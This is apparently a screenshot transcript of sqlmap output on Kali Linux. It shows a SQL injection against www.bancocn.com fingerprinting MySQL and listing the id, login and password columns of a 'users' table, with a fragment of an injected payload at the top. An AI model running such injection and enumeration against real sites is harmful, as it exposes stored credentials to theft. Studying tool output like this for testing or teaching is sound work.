 mateus@kali: ~/Desktop
File Actions Edit View Help
9,0×717a626a71)-- -
---
[11:11:15] [INFO] testing MySQL
[11:11:15] [INFO] confirming MySQL
[11:11:15] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.0
[11:11:15] [INFO] fetching columns for table 'users' in database 'bancocn'
[11:11:16] [INFO] retrieved: 'id','mediumint(9)'
[11:11:17] [INFO] retrieved: 'login','varchar(50)'
[11:11:18] [INFO] retrieved: 'password','varchar(50)'
Database: bancocn
Table: users
[3 columns]
+----------+--------------+
| Column   | Type         |
+----------+--------------+
| id       | mediumint(9) |
| password | varchar(50)  |
| login    | varchar(50)  |
+----------+--------------+
[11:11:18] [INFO] fetched data logged to text files under '/home/mateus/.lo
cal/share/sqlmap/output/www.bancocn.com'
[*] ending @ 11:11:18 /2020-06-27/
mateus@kali:~/Desktop$